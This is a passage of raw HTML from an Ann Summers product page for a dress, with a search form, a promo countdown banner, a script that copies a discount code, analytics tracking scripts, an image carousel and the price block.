// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Head Over Heels Dress","product_url":"https://www.annsummers.com/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg","product_description":"Fall effortlessly in love with the Head Over Heels dress. The halter neck fit and sweetheart neckline will leave you feeling like your sexiest self. Finished with eye-catching gold buckle detailing to the straps and belt. Complete with wired cups to ensure you feel totally supported.<p><em><strong>Bria wears Dress size Small</strong></em></p></p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p>","product_sku":"HEAD-OVER-HEELS-DRESSES","product_price":54,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'HEAD-OVER-HEELS-DRESSES',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HEAD-OVER-HEELS-DRESSES", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="HEAD-OVER-HEELS-DRESSES">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Head Over Heels Dress
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Head Over Heels Dress image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26d7ac46/images/2005546/2005546_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26d7ac46/images/2005546/2005546_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06cf2a0a/images/2005546/2005546_C_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06cf2a0a/images/2005546/2005546_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0165da/images/2005546/2005546_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0165da/images/2005546/2005546_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw358c3070/images/2005546/2005546_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw358c3070/images/2005546/2005546_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd18c594f/images/2005546/2005546_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd18c594f/images/2005546/2005546_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7646b811/images/2005546/2005546_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7646b811/images/2005546/2005546_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf0adddb6/images/2005546/2005546_C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf0adddb6/images/2005546/2005546_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="8" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9292b556/images/2005546/2005545_C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9292b556/images/2005546/2005545_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Head Over Heels Dress image number 8.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Head Over Heels Dress image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26d7ac46/images/2005546/2005546_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06cf2a0a/images/2005546/2005546_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0165da/images/2005546/2005546_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw358c3070/images/2005546/2005546_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd18c594f/images/2005546/2005546_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7646b811/images/2005546/2005546_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf0adddb6/images/2005546/2005546_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 7.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="8">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9292b556/images/2005546/2005545_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Head Over Heels Dress image number 8.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">HEAD-OVER-HEELS-DRESSES</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Head Over Heels Dress</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="54.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 54.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="HEAD-OVER-HEELS-DRESSES-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="HEAD-OVER-HEELS-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HEAD-OVER-HEELS-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HEAD-OVER-HEELS-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HEAD-OVER-HEELS-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HEAD-OVER-HEELS-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
